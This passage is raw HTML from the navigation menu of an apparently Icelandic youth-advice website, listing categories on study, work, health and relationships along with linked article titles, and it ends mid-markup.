    <div class="td-header-menu-wrap-full td-container-wrap td_stretch_content">
        
        <div class="td-header-menu-wrap td-header-menu-no-search">
            <div class="td-container td-header-row td-header-main-menu black-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-menu">
        		<a class="td-mobile-logo td-sticky-header" href="https://attavitinn.is/">
			<img class="td-retina-data" data-retina="https://attavitinn.is/wp-content/themes/attavitinn/images/attavitinn.svg" src="https://attavitinn.is/wp-content/themes/attavitinn/images/attavitinn.svg" alt="" title="Áttavitinn"/>
		</a>
			<a class="td-header-logo td-sticky-header" href="https://attavitinn.is/">
			<img class="td-retina-data" data-retina="https://attavitinn.is/wp-content/themes/attavitinn/images/attavitinn.svg" src="https://attavitinn.is/wp-content/themes/attavitinn/images/attavitinn.svg" alt="" title="Áttavitinn"/>
			<span class="td-visual-hidden">attavitinn.is</span>
		</a>
	    </div>
    <div class="menu-adalvalmynd-container"><ul id="menu-adalvalmynd-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-mega-menu menu-item-8333"><a href="https://attavitinn.is/nam/">Nám</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_1_697d6142870bc_rand td_with_ajax_pagination td-pb-border-top td_block_template_9"  data-td-block-uid="td_uid_1_697d6142870bc" ><script>var block_td_uid_1_697d6142870bc = new tdBlock();
block_td_uid_1_697d6142870bc.id = "td_uid_1_697d6142870bc";
block_td_uid_1_697d6142870bc.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"53","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_1_697d6142870bc_rand","tdc_css_class":"td_uid_1_697d6142870bc_rand","tdc_css_class_style":"td_uid_1_697d6142870bc_rand_style"}';
block_td_uid_1_697d6142870bc.td_column_number = "3";
block_td_uid_1_697d6142870bc.block_type = "td_block_mega_menu";
block_td_uid_1_697d6142870bc.post_count = "4";
block_td_uid_1_697d6142870bc.found_posts = "102";
block_td_uid_1_697d6142870bc.header_color = "";
block_td_uid_1_697d6142870bc.ajax_pagination_infinite_stop = "";
block_td_uid_1_697d6142870bc.max_num_pages = "26";
tdBlocksArray.push(block_td_uid_1_697d6142870bc);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_1_697d6142870bc" id="td_uid_2_697d614288a8a" data-td_block_id="td_uid_1_697d6142870bc" data-td_filter_value="" href="https://attavitinn.is/nam/">Allt</a><a class="mega-menu-sub-cat-td_uid_1_697d6142870bc"  id="td_uid_3_697d614288acb" data-td_block_id="td_uid_1_697d6142870bc" data-td_filter_value="64" href="https://attavitinn.is/nam/annad-nam/">Annað nám</a><a class="mega-menu-sub-cat-td_uid_1_697d6142870bc"  id="td_uid_4_697d614288afa" data-td_block_id="td_uid_1_697d6142870bc" data-td_filter_value="80" href="https://attavitinn.is/nam/framfaersla/">Framfærsla</a><a class="mega-menu-sub-cat-td_uid_1_697d6142870bc"  id="td_uid_5_697d614288b15" data-td_block_id="td_uid_1_697d6142870bc" data-td_filter_value="71" href="https://attavitinn.is/nam/framhaldsskoli/">Framhaldsskóli</a><a class="mega-menu-sub-cat-td_uid_1_697d6142870bc"  id="td_uid_6_697d614288b31" data-td_block_id="td_uid_1_697d6142870bc" data-td_filter_value="54" href="https://attavitinn.is/nam/haskoli/">Háskóli</a><a class="mega-menu-sub-cat-td_uid_1_697d6142870bc"  id="td_uid_7_697d614288b52" data-td_block_id="td_uid_1_697d6142870bc" data-td_filter_value="78" href="https://attavitinn.is/nam/nam-erlendis/">Nám erlendis</a><a class="mega-menu-sub-cat-td_uid_1_697d6142870bc"  id="td_uid_8_697d614288b74" data-td_block_id="td_uid_1_697d6142870bc" data-td_filter_value="231" href="https://attavitinn.is/nam/namstaekni/">Námstækni</a></div></div><div id=td_uid_1_697d6142870bc class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/uncategorized/hvernig-get-eg-ordid-afbrotafraedingur/" rel="bookmark" class="td-image-wrap" title="Hvernig get ég orðið afbrotafræðingur?"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2023/09/markus-spiske-wv81LrAGNz4-unsplash-218x150.jpg" srcset="https://attavitinn.is/wp-content/uploads/2023/09/markus-spiske-wv81LrAGNz4-unsplash-218x150.jpg 218w, https://attavitinn.is/wp-content/uploads/2023/09/markus-spiske-wv81LrAGNz4-unsplash-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Hvernig get ég orðið afbrotafræðingur?"/></a></div>                <a href="https://attavitinn.is/nam/annad-nam/" class="td-post-category">Annað nám</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/uncategorized/hvernig-get-eg-ordid-afbrotafraedingur/" rel="bookmark" title="Hvernig get ég orðið afbrotafræðingur?">Hvernig get ég orðið afbrotafræðingur?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/uncategorized/hvernig-kemst-eg-inn-i-listahaskola/" rel="bookmark" class="td-image-wrap" title="Hvernig kemst ég inn í Listaháskóla?"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2017/08/listahaskolinn-218x150.jpg" srcset="https://attavitinn.is/wp-content/uploads/2017/08/listahaskolinn-218x150.jpg 218w, https://attavitinn.is/wp-content/uploads/2017/08/listahaskolinn-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Bygging listaháskóla Íslands" title="Hvernig kemst ég inn í Listaháskóla?"/></a></div>                <a href="https://attavitinn.is/nam/annad-nam/" class="td-post-category">Annað nám</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/uncategorized/hvernig-kemst-eg-inn-i-listahaskola/" rel="bookmark" title="Hvernig kemst ég inn í Listaháskóla?">Hvernig kemst ég inn í Listaháskóla?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/uncategorized/chatgpt-opnunin-a-tolvusamskiptum/" rel="bookmark" class="td-image-wrap" title="ChatGPT: Opnunin á tölvusamskiptum"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2023/07/pexels-andrew-neel-15863066-218x150.jpg" srcset="https://attavitinn.is/wp-content/uploads/2023/07/pexels-andrew-neel-15863066-218x150.jpg 218w, https://attavitinn.is/wp-content/uploads/2023/07/pexels-andrew-neel-15863066-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="ChatGPT: Opnunin á tölvusamskiptum"/></a></div>                <a href="https://attavitinn.is/nam/namstaekni/" class="td-post-category">Námstækni</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/uncategorized/chatgpt-opnunin-a-tolvusamskiptum/" rel="bookmark" title="ChatGPT: Opnunin á tölvusamskiptum">ChatGPT: Opnunin á tölvusamskiptum</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/nam/nam-i-hollandi/" rel="bookmark" class="td-image-wrap" title="Nám í Hollandi"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2022/10/Holland1-218x150.jpg" srcset="https://attavitinn.is/wp-content/uploads/2022/10/Holland1-218x150.jpg 218w, https://attavitinn.is/wp-content/uploads/2022/10/Holland1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Nám í Hollandi"/></a></div>                <a href="https://attavitinn.is/nam/haskoli/" class="td-post-category">Háskóli</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/nam/nam-i-hollandi/" rel="bookmark" title="Nám í Hollandi">Nám í Hollandi</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_1_697d6142870bc" data-td_block_id="td_uid_1_697d6142870bc"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_1_697d6142870bc" data-td_block_id="td_uid_1_697d6142870bc"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-8335"><a href="https://attavitinn.is/vinna/">Vinna</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_9_697d61428b741_rand td_with_ajax_pagination td-pb-border-top td_block_template_9"  data-td-block-uid="td_uid_9_697d61428b741" ><script>var block_td_uid_9_697d61428b741 = new tdBlock();
block_td_uid_9_697d61428b741.id = "td_uid_9_697d61428b741";
block_td_uid_9_697d61428b741.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"55","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_9_697d61428b741_rand","tdc_css_class":"td_uid_9_697d61428b741_rand","tdc_css_class_style":"td_uid_9_697d61428b741_rand_style"}';
block_td_uid_9_697d61428b741.td_column_number = "3";
block_td_uid_9_697d61428b741.block_type = "td_block_mega_menu";
block_td_uid_9_697d61428b741.post_count = "4";
block_td_uid_9_697d61428b741.found_posts = "84";
block_td_uid_9_697d61428b741.header_color = "";
block_td_uid_9_697d61428b741.ajax_pagination_infinite_stop = "";
block_td_uid_9_697d61428b741.max_num_pages = "21";
tdBlocksArray.push(block_td_uid_9_697d61428b741);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_9_697d61428b741" id="td_uid_10_697d61428d15e" data-td_block_id="td_uid_9_697d61428b741" data-td_filter_value="" href="https://attavitinn.is/vinna/">Allt</a><a class="mega-menu-sub-cat-td_uid_9_697d61428b741"  id="td_uid_11_697d61428d1d9" data-td_block_id="td_uid_9_697d61428b741" data-td_filter_value="70" href="https://attavitinn.is/vinna/atvinnuleit/">Atvinnuleit</a><a class="mega-menu-sub-cat-td_uid_9_697d61428b741"  id="td_uid_12_697d61428d213" data-td_block_id="td_uid_9_697d61428b741" data-td_filter_value="82" href="https://attavitinn.is/vinna/atvinnuleysi/">Atvinnuleysi</a><a class="mega-menu-sub-cat-td_uid_9_697d61428b741"  id="td_uid_13_697d61428d23d" data-td_block_id="td_uid_9_697d61428b741" data-td_filter_value="56" href="https://attavitinn.is/vinna/hvernig-verd-eg/">Hvernig verð ég&#8230;</a><a class="mega-menu-sub-cat-td_uid_9_697d61428b741"  id="td_uid_14_697d61428d266" data-td_block_id="td_uid_9_697d61428b741" data-td_filter_value="75" href="https://attavitinn.is/vinna/vinnumarkadurinn/">Vinnumarkaðurinn</a></div></div><div id=td_uid_9_697d61428b741 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/uncategorized/hvernig-get-eg-ordid-afbrotafraedingur/" rel="bookmark" class="td-image-wrap" title="Hvernig get ég orðið afbrotafræðingur?"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2023/09/markus-spiske-wv81LrAGNz4-unsplash-218x150.jpg" srcset="https://attavitinn.is/wp-content/uploads/2023/09/markus-spiske-wv81LrAGNz4-unsplash-218x150.jpg 218w, https://attavitinn.is/wp-content/uploads/2023/09/markus-spiske-wv81LrAGNz4-unsplash-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Hvernig get ég orðið afbrotafræðingur?"/></a></div>                <a href="https://attavitinn.is/nam/annad-nam/" class="td-post-category">Annað nám</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/uncategorized/hvernig-get-eg-ordid-afbrotafraedingur/" rel="bookmark" title="Hvernig get ég orðið afbrotafræðingur?">Hvernig get ég orðið afbrotafræðingur?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/vinna/sumarstorf-hins-hussins-2021/" rel="bookmark" class="td-image-wrap" title="Sumarstörf Hins Hússins 2024"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2023/02/Listhopamynd-218x150.jpg" srcset="https://attavitinn.is/wp-content/uploads/2023/02/Listhopamynd-218x150.jpg 218w, https://attavitinn.is/wp-content/uploads/2023/02/Listhopamynd-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Sumarstörf Hins Hússins 2024"/></a></div>                <a href="https://attavitinn.is/vinna/" class="td-post-category">Vinna</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/vinna/sumarstorf-hins-hussins-2021/" rel="bookmark" title="Sumarstörf Hins Hússins 2024">Sumarstörf Hins Hússins 2024</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/vinna/hvernig-verd-eg-sjukralidi/" rel="bookmark" class="td-image-wrap" title="Hvernig verð ég sjúkraliði?"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2017/08/img_3532-218x150.jpg" srcset="https://attavitinn.is/wp-content/uploads/2017/08/img_3532-218x150.jpg 218w, https://attavitinn.is/wp-content/uploads/2017/08/img_3532-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="heilbrigðisstarfsmaður" title="Hvernig verð ég sjúkraliði?"/></a></div>                <a href="https://attavitinn.is/vinna/hvernig-verd-eg/" class="td-post-category">Hvernig verð ég&#8230;</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/vinna/hvernig-verd-eg-sjukralidi/" rel="bookmark" title="Hvernig verð ég sjúkraliði?">Hvernig verð ég sjúkraliði?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/vinna/hvernig-verd-eg-slokkvilidsmadur/" rel="bookmark" class="td-image-wrap" title="Hvernig verð ég slökkviliðsmaður?"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2022/04/fire1-218x150.jpg" srcset="https://attavitinn.is/wp-content/uploads/2022/04/fire1-218x150.jpg 218w, https://attavitinn.is/wp-content/uploads/2022/04/fire1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Hvernig verð ég slökkviliðsmaður?"/></a></div>                <a href="https://attavitinn.is/vinna/hvernig-verd-eg/" class="td-post-category">Hvernig verð ég&#8230;</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/vinna/hvernig-verd-eg-slokkvilidsmadur/" rel="bookmark" title="Hvernig verð ég slökkviliðsmaður?">Hvernig verð ég slökkviliðsmaður?</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_9_697d61428b741" data-td_block_id="td_uid_9_697d61428b741"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_9_697d61428b741" data-td_block_id="td_uid_9_697d61428b741"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-12845"><a href="https://attavitinn.is/heilsa/">Heilsa</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_15_697d61428f64e_rand td_with_ajax_pagination td-pb-border-top td_block_template_9"  data-td-block-uid="td_uid_15_697d61428f64e" ><script>var block_td_uid_15_697d61428f64e = new tdBlock();
block_td_uid_15_697d61428f64e.id = "td_uid_15_697d61428f64e";
block_td_uid_15_697d61428f64e.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"50","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_15_697d61428f64e_rand","tdc_css_class":"td_uid_15_697d61428f64e_rand","tdc_css_class_style":"td_uid_15_697d61428f64e_rand_style"}';
block_td_uid_15_697d61428f64e.td_column_number = "3";
block_td_uid_15_697d61428f64e.block_type = "td_block_mega_menu";
block_td_uid_15_697d61428f64e.post_count = "4";
block_td_uid_15_697d61428f64e.found_posts = "176";
block_td_uid_15_697d61428f64e.header_color = "";
block_td_uid_15_697d61428f64e.ajax_pagination_infinite_stop = "";
block_td_uid_15_697d61428f64e.max_num_pages = "44";
tdBlocksArray.push(block_td_uid_15_697d61428f64e);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_15_697d61428f64e" id="td_uid_16_697d6142919e2" data-td_block_id="td_uid_15_697d61428f64e" data-td_filter_value="" href="https://attavitinn.is/heilsa/">Allt</a><a class="mega-menu-sub-cat-td_uid_15_697d61428f64e"  id="td_uid_17_697d614291a73" data-td_block_id="td_uid_15_697d61428f64e" data-td_filter_value="72" href="https://attavitinn.is/heilsa/afengi-og-vimuefni/">Áfengi og vímuefni</a><a class="mega-menu-sub-cat-td_uid_15_697d61428f64e"  id="td_uid_18_697d614291aaf" data-td_block_id="td_uid_15_697d61428f64e" data-td_filter_value="61" href="https://attavitinn.is/heilsa/gedheilsa/">Geðheilsa</a><a class="mega-menu-sub-cat-td_uid_15_697d61428f64e"  id="td_uid_19_697d614291ada" data-td_block_id="td_uid_15_697d61428f64e" data-td_filter_value="51" href="https://attavitinn.is/heilsa/likamleg-heilsa/">Líkamleg heilsa</a><a class="mega-menu-sub-cat-td_uid_15_697d61428f64e"  id="td_uid_20_697d614291b08" data-td_block_id="td_uid_15_697d61428f64e" data-td_filter_value="52" href="https://attavitinn.is/heilsa/likamsraekt-og-mataraedi/">Líkamsrækt og mataræði</a><a class="mega-menu-sub-cat-td_uid_15_697d61428f64e"  id="td_uid_21_697d614291b36" data-td_block_id="td_uid_15_697d61428f64e" data-td_filter_value="81" href="https://attavitinn.is/heilsa/utlitid/">Útlitið</a></div></div><div id=td_uid_15_697d61428f64e class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/uncategorized/hvad-get-eg-gert-i-fritimanum-minum/" rel="bookmark" class="td-image-wrap" title="Hvað get ég gert í frítímanum mínum?"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2017/07/mel-elias-246175-unsplash-218x150.jpg" srcset="https://attavitinn.is/wp-content/uploads/2017/07/mel-elias-246175-unsplash-218x150.jpg 218w, https://attavitinn.is/wp-content/uploads/2017/07/mel-elias-246175-unsplash-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Horft á náttúruna innan úr tjaldi" title="Hvað get ég gert í frítímanum mínum?"/></a></div>                <a href="https://attavitinn.is/samfelagid/felagsstarf/" class="td-post-category">Félagsstarf</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/uncategorized/hvad-get-eg-gert-i-fritimanum-minum/" rel="bookmark" title="Hvað get ég gert í frítímanum mínum?">Hvað get ég gert í frítímanum mínum?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/heilsa/narsissismi/" rel="bookmark" class="td-image-wrap" title="Narsissismi"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2022/11/nars-218x150.jpg" srcset="https://attavitinn.is/wp-content/uploads/2022/11/nars-218x150.jpg 218w, https://attavitinn.is/wp-content/uploads/2022/11/nars-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Narsissismi"/></a></div>                <a href="https://attavitinn.is/heilsa/gedheilsa/" class="td-post-category">Geðheilsa</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/heilsa/narsissismi/" rel="bookmark" title="Narsissismi">Narsissismi</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/heilsa/endometriosa/" rel="bookmark" class="td-image-wrap" title="Endómetríósa"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2022/04/endo1-218x150.jpg" srcset="https://attavitinn.is/wp-content/uploads/2022/04/endo1-218x150.jpg 218w, https://attavitinn.is/wp-content/uploads/2022/04/endo1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Endómetríósa"/></a></div>                <a href="https://attavitinn.is/heilsa/" class="td-post-category">Heilsa</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/heilsa/endometriosa/" rel="bookmark" title="Endómetríósa">Endómetríósa</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/heilsa/throun-boluefna/" rel="bookmark" class="td-image-wrap" title="Þróun Bóluefna"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2021/08/Boluefni-218x150.jpg" srcset="https://attavitinn.is/wp-content/uploads/2021/08/Boluefni-218x150.jpg 218w, https://attavitinn.is/wp-content/uploads/2021/08/Boluefni-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Þróun Bóluefna"/></a></div>                <a href="https://attavitinn.is/heilsa/" class="td-post-category">Heilsa</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/heilsa/throun-boluefna/" rel="bookmark" title="Þróun Bóluefna">Þróun Bóluefna</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_15_697d61428f64e" data-td_block_id="td_uid_15_697d61428f64e"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_15_697d61428f64e" data-td_block_id="td_uid_15_697d61428f64e"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-12851"><a href="https://attavitinn.is/sambond-og-kynlif/">Sambönd og kynlíf</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_22_697d6142935ef_rand td_with_ajax_pagination td-pb-border-top td_block_template_9"  data-td-block-uid="td_uid_22_697d6142935ef" ><script>var block_td_uid_22_697d6142935ef = new tdBlock();
block_td_uid_22_697d6142935ef.id = "td_uid_22_697d6142935ef";
block_td_uid_22_697d6142935ef.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"236","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_22_697d6142935ef_rand","tdc_css_class":"td_uid_22_697d6142935ef_rand","tdc_css_class_style":"td_uid_22_697d6142935ef_rand_style"}';
block_td_uid_22_697d6142935ef.td_column_number = "3";
block_td_uid_22_697d6142935ef.block_type = "td_block_mega_menu";
block_td_uid_22_697d6142935ef.post_count = "4";
block_td_uid_22_697d6142935ef.found_posts = "149";
block_td_uid_22_697d6142935ef.header_color = "";
block_td_uid_22_697d6142935ef.ajax_pagination_infinite_stop = "";
block_td_uid_22_697d6142935ef.max_num_pages = "38";
tdBlocksArray.push(block_td_uid_22_697d6142935ef);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_22_697d6142935ef" id="td_uid_23_697d6142947ed" data-td_block_id="td_uid_22_697d6142935ef" data-td_filter_value="" href="https://attavitinn.is/sambond-og-kynlif/">Allt</a><a class="mega-menu-sub-cat-td_uid_22_697d6142935ef"  id="td_uid_24_697d614294837" data-td_block_id="td_uid_22_697d6142935ef" data-td_filter_value="66" href="https://attavitinn.is/sambond-og-kynlif/fjolskylda/">Fjölskylda</a><a class="mega-menu-sub-cat-td_uid_22_697d6142935ef"  id="td_uid_25_697d61429485a" data-td_block_id="td_uid_22_697d6142935ef" data-td_filter_value="89" href="https://attavitinn.is/sambond-og-kynlif/getnadarvarnir/">Getnaðarvarnir</a><a class="mega-menu-sub-cat-td_uid_22_697d6142935ef"  id="td_uid_26_697d614294876" data-td_block_id="td_uid_22_697d6142935ef" data-td_filter_value="69" href="https://attavitinn.is/sambond-og-kynlif/hinsegin/">Hinsegin</a><a class="mega-menu-sub-cat-td_uid_22_697d6142935ef"  id="td_uid_27_697d61429488f" data-td_block_id="td_uid_22_697d6142935ef" data-td_filter_value="77" href="https://attavitinn.is/sambond-og-kynlif/kynheilbrigdi/">Kynheilbrigði</a><a class="mega-menu-sub-cat-td_uid_22_697d6142935ef"  id="td_uid_28_697d6142948a5" data-td_block_id="td_uid_22_697d6142935ef" data-td_filter_value="47" href="https://attavitinn.is/sambond-og-kynlif/kynlif/">Kynlíf</a><a class="mega-menu-sub-cat-td_uid_22_697d6142935ef"  id="td_uid_29_697d6142948bd" data-td_block_id="td_uid_22_697d6142935ef" data-td_filter_value="73" href="https://attavitinn.is/sambond-og-kynlif/oletta-og-barneignir/">Ólétta og barneignir</a><a class="mega-menu-sub-cat-td_uid_22_697d6142935ef"  id="td_uid_30_697d6142948d4" data-td_block_id="td_uid_22_697d6142935ef" data-td_filter_value="65" href="https://attavitinn.is/sambond-og-kynlif/sambond/">Sambönd</a><a class="mega-menu-sub-cat-td_uid_22_697d6142935ef"  id="td_uid_31_697d6142948eb" data-td_block_id="td_uid_22_697d6142935ef" data-td_filter_value="39" href="https://attavitinn.is/sambond-og-kynlif/vinir/">Vinir</a></div></div><div id=td_uid_22_697d6142935ef class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/uncategorized/hvad-get-eg-gert-i-fritimanum-minum/" rel="bookmark" class="td-image-wrap" title="Hvað get ég gert í frítímanum mínum?"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2017/07/mel-elias-246175-unsplash-218x150.jpg" srcset="https://attavitinn.is/wp-content/uploads/2017/07/mel-elias-246175-unsplash-218x150.jpg 218w, https://attavitinn.is/wp-content/uploads/2017/07/mel-elias-246175-unsplash-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Horft á náttúruna innan úr tjaldi" title="Hvað get ég gert í frítímanum mínum?"/></a></div>                <a href="https://attavitinn.is/samfelagid/felagsstarf/" class="td-post-category">Félagsstarf</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/uncategorized/hvad-get-eg-gert-i-fritimanum-minum/" rel="bookmark" title="Hvað get ég gert í frítímanum mínum?">Hvað get ég gert í frítímanum mínum?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
